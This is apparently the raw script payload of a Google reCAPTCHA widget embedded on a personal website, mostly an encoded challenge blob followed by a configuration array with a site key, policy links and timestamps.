vC/DscKGYMOgw5kBwrQHwr7DusKYwqZpdijCr09naC4CwpXChsKgLsOhworCqxlWwrcPHxLDvsODdMO9G8K5YsKUw5/CmGBVw6bChMKzwr5SwofDvUfDqsKqNMO7w6hswq3Cli7Dh0dVWAjCl8KJw4JIQUDCu0fDqsKke2XDlSQTDBHDsDvDg8O+w5whZxJGDsOVw4nClkdnwobCkcOWw6UDwrhaw4szwrYyFsKiwrXCksKHw7IOCE5DZ8KXekjClcKjSMKRw6Mvw4Ijw6tIf0cqwqXCpMOzw7/DrXctw5tjwpJ8w6k2wpvCj0HCoyjCqcK4VxfCoMODfiPCr8KxbHLDl8KQM090Xy85wojDok4+w5V3wrBuw7kiw6RXZxHDl0YgMMKewrvCssKePcKSfEDCoQIzw7l9wo/CqsOmN2Vgw5LDhMKCNF/DhcKUw7TCvX/DqMK6wp4VaMKLw4paWBvDusKPwpLDrTHCjXHCisOjKEDCqcOEdWnDpMKYw6s1wpjCgDQEwp/CtlDDnmvDmMOUw5zDh0cKw57Dj8KEwoPDjXTCjMKLw6LDicOWasKxHA0KRcO4R0wHCXInw6ZRw4XDrVnCu3DDh8KFBTfCuknDj8ODIMKbwr7CgMOsw5ddw6HDhWzCimFsTmM8wqXDkwHDhMO+w5/[base64]/FyXDhA5mMMOdFAfDpMOGwqNZGlXCqELDkCrClsOcT8KZMsKXw5XCrsOew7l2UhhJwprDrcO1L8O1NUUgw5MCw4/[base64]/QCp+w60vwrzDgcKRw5nCn8KuSTh3w7/Dvi0Jw7AJXTB9fDbCoTTCj3vCvcO+wrY7w5bDtcO2w5BlJToKS8OCw5rCsjfDn03DoMORMcKjwqfCh1TCg8K+K8Krw4kOOjome8Ojw4lOLVXDlcOGEMKSw6jComQ/eivCqh8Nwq9Yw77Dhz7CmyYzw7nDi8KYw6Ymwq3Du0pDI8O5Xx4ZwpdbGcK9OgPCmcKORC/[base64]/[base64]/DnDZZQcKBPMOvwr8HwqzDksOdLcKoSyvCvMKgw7jChsO0wpIsIMOYwrbDmT1dAMKDw617YWZPLMOrw4pCSE1ww4d7wodxwoLCv8Kxw5tRw4dFw7zCojt/AcKzw5vCu8Krw5DCjAHCm8Oyam8Fw79iLcKCw6EMNXPCkRDCsFY5w6bDpwDDnQ/CvsKAYsKLwqQAwqjDkE/[base64]/[base64]/[base64]/DuHxGMyTDg8KtKlPDoW1CAR/Dv8Ojw4nDr8OywqnCgBnChsKDbD3CvcKRwpg+w63DoXxDw4MFE8KHUMK4wq7DgsKkYk9Hw5vDgy4wXjlgTcKfw4NBR8OCwqnDg3LDjw5+XcOAAxXClcOywo7DjsKbw7bDqUl0RAIgaTZ9XMKaw4xCTlTDlMKbCcKbTmfCr0/CvmfCucOyw5/DuRnDucK0w6DCpcOwN8KUNsKuCxLCmT8sMMOlw6zDgMKyw4DDq8KGw6dTwqx/w4fDksKeRcKXwojCvE/CosKkSFDDm8Ohw6YePiXCpcKqMcO9AsKYw7nCqsKYYBPCqV/CucKbw5F0wr9Bw65XdW40JBFSwpvCkR/DtVlvTTZXw7csYFIaEcO7GVhXw7d3PSAbwogke8KDUMKDfT7Dk2/Dv8Klw5jDmkrClcO8OxkIHHjCkMKkw5PDt8KnW8OSIsORw6vCjGjDpMKUMn3Cp8K+B8O0wqXDm8ObbwPCh3TDsnnDvsOHbsO6csOyUcOBwqEQOMOkworCksOoVgnClzEgwqrCiwsAwpNQw7XDrcODw7QNNcK1wqzDoWfCrT3DpMKvcWd5UcKqw4XDqcKDCTVow4/CjcOMwr5nLMOew4TDvExhw5PDmAs8wprDlDZlwrxXH8KbwrEqw51zVcOuYnrCjzJHZcKxwpTCl8Oow5TDi8Orw7ZodGzChMO/wo7DgC5GS8KFw41gdsKaw4BhF8KEw5rDijE/[base64]/w73CgTJuw6/[base64]/DhcOAGcKTw5/ClhQ/w5wNHMKdw6kRRn8iw6/DpMKlAcODw5pHZSPCgMOGScK0w5fCgMOYw7VkV8OSwqPCp8KqZsK6XhrCvcOawoHCnxHDijnCo8K5wozCmMOxYMObwpHCtMOOfGbCvTnDvjLDpMOzwo9Gwq/DpyQ6w5RawrdSM8K/wpPCsC/Dj8KKPcKdagZbNMKyKhDCusOsTSAtD8K1K8Klw6NbwojCjTp8B8KdwocObCvDjMKFw63CisOhwrgjwrPCpW5rXMK7w7MzZiDDq8OZWcKHwqXCr8OlcsKRMsOAw7QXZVQZwq/Csw5ZQsOPwp7CkBhHdsKWwq41wr5fDm81wrVEYWVPwpg2wo0fVDRVwrzDmsKtwoEOwq5HDiXDgMOOCi7DmcKJCcOawp/DgzBVUcKkw6lnwrIQw4ZIwpoZEmPDuBrDrcKrCcOow4codsKWwrLCrMOJwrMNwooPSCI+wojDucO0LGJeH1bDnsK7w5crw6xva3MDwq/CgMOYwozCiB7Dq8Oowop1LsOeXGNyIzhxw53DqX3CoMO7asOowpQnw6Rww6MdVyLCnV8mf01OSQjClivDisKNwrlhwo/DlcOsBcKVwoEhwpTCiwTDl0fDpHV6GSA7DsKlKX9kwpfCsFBzMcOLw6h6eEXDsE9Bw6M6w5FENw/DvDk2w7zDiMKDwpxrCcKKw4EWVxjDjzF/Al9Yw73Co8K4TSMEw5HDtsKrwqrCpcO5OMKyw6vDmcKUw6Jzw7DCuMORw4Y1wobCqsOuw77DlUJ6w6nCv0zCmMOUK1nCsQbCmBzCpRd9JsKvF0TDtx1Ow4B3w49gwqvCsmUXw59dwqvDgMORw7FEwp7Di8KaETAuHsKpasOlNcKOwprCmW3Cui/CunsTwrLCp07Ds2UoYcKXw5XCrMKjw67CucOUwpvCq8OaNsObwpLDjF7Dih7DvsOwasKMNMKCBF9pw7TDpEjDr8OYOMK/ccK4OTNxYcOXRMO2WCjDkx5QbMKdw53DisOfw6HCk3wEw6oLw6s6w5Nbwp3CjDvDmQAuw5TDnw7CpMOxek1+w4JawrlHwqoNP8KhwroxA8KTwqvCmMKjdMKpaxZxw4XCuMKiCiVcA3/CpsKaw47CohjDkRbDqMK+Yy3DncOAwqvCigwlKsODw7V/EC4LX8K4wpfDqT/Ctik7wqF9XcKvXBJcwqPDusOxSXA+RwHDicKXEVvCsi3CmsKZb8OaX20Uwo9TRMKgwq3CrT1Kf8OiH8KBG03CmcOTwrRowo3DqmbDpMKIwoIXbGo/w6/DqcOwwolLw5ZRFMO8ZwJPwrnDr8KRFEHDnTHCsVkEEcONw6EHC8OyXyFsw4/[base64]/DksObw4vCrlzDr0LCs8KgwqLCgklUU8KuRT3Dj0zDs8O3w4wywq7Cu8OowpgyT2rCnQdHwrs+ScKgYk0rDsOpwrl/UMOTw6PDlsKTbULCpcO8w5rCnjvClsKqw5/DvMOrwqEKwochehlFwrHCvxdEL8K2w5nDicOsG8OIwojClsKhwoJLQHdiEcK4GsK1woIaLsOPPsOUVsOXw4/DtFrCgXPDo8Kaw67CmMKbwqVKRcO4wpTDtVdfIBHCqHsKw6s2w5Y9wqDChA3CgcKGw5LCoUgOwqfCtMO8PBvCjcOAwpZxw6nDtnFuwo00wqsPw6xkw6jDs8O0dsOOwq8vwpV7OMK3HcO6UyrCm1rDrMOybsKIc8Kpwp11w750GcODw5I/woh4w5QsHsKww4/CuMOwf1MYw5k2wofDncKOOcONwqLCo8OKwqQbwoTDrMKzwrHDt8K2Lhguwopyw6QGHRFfw7scJMOVOsO9wodlwrUawrDCsMKuw78sMsOLwqTCscKKDxrDssK0EhBOw4UfHU/CiMOQUcO8wqzCpcKjw4LDsndsw7/DoMKrwoJOwrvCkgLCnMKewqfCj8Kewq8gOjXCoTNpdMO8AcKjeMKQYsO/[base64]/CtA0Ww5bDgATCpMKORiAYw7tkPx1Cw67CrzjDscK6BcOMcAcyJ8KNwp/CnlnCocKUcsOWwrPCpgrCvXMYKMOxADXCtcOzwow+w7LCv2TDhEonw5xfe3fClcKjPcKgw7vDlAMJWjcjGMKiXsKecQjDqMKYQMKpw4pgBMKPwoBAOcOSwpgyBxbDjcOTwojCq8Opw4R9VV5ow5rDtW4WCiHCqXx5w4hxwrXCuilDwqM2Qn1bw6Nlwp/DmMK9w7jDkC9uwpg9FMKPwqQTGMKtwpvChMKsesO9w4chT1E1w6/DpcOwRBHDg8Kqw71Xw6fDuWU7wrVHTcOzwqrDv8KDCsKfFh/CmA9rCnDDkcO5NXrCmnnDrcK6wrLDocOAw7IJexnCjmvCnVkZwqI6ecKHDsOXAkPDscOjwqcKwrN7c0vCsRfCpMKjECdeHAICLV3ChcKhwq8mw5fCjsK2woI0HCAsKncVfcOnUsORw41uKMKnw6kKwohMw6fDnB3CoBTCkcK4XGI/w6TCjidQw77DmcKcw5Qzw6BfFcKNwoMoFcKAw5Qaw5DClcO9RsKIw6nDu8OJWcK+L8KkTcK0MCjCtSnDrjtSw6bCiTNfLknCrcOQNMOcw4pgw60odsOnwrrDlsK5Z13Chil1wq/DkjfDgwYDwqpUw53CpFA6dgM5w5nDkWRMwpjChcKjw5wPwrYAw4/CnMKTMCQnUz7DqnBeesO+OsOgQ3DCicK7bAR7w4HDtMOMw7XCgFPDgcKJaXA1woxdwr/CoU7DvsOSw63CpMKxwprDu8Kww7VCcMKUDlZbwoQ9fipzw6gWwpvCisO9w5FMJ8K2IcOdJ8KUMVTChQ3DuwYjwozClMORey8QR2TDjwItImfCvsK8W3XDkizDgHvCknEBw6ZOKTHDkcOLGcKFw5jClsKkw4TDiWE7KMK0ZR3DqsO/w5/CgS3CiCbChsOgXcOrYMKvw4MKwoDCmB1iGF0ow784w49oCmkmWHAt\x22],null,[\x22conf\x22,null,\x226Leuwq4ZAAAAABkB-V3RFBhvuRjfi8a8bnSGWSkK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.clairembradshaw.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2286Fw6zc4InR6+PfKYtMmIw+CVH6SvLCaOU23kMGN0Ew\\u003d\x22,1,0,null,1,1768745224356,0,0,[165,215,97,128],null,[178,156,100,102],\x22RC-cla4mnwYH1HXDw\x22,null,null,null,null,null,\x220dAFcWeA7vzpMZ_9cjcOzqB4SMb5trbk1whDM7y_ZEQvCp1t4r5uHp_Ct6szsaQOufLEKiI2ngrsVJ9U5Lcj_nCb6arc9O3gyw0A\x22,1768828024564]");
    </script></body></html>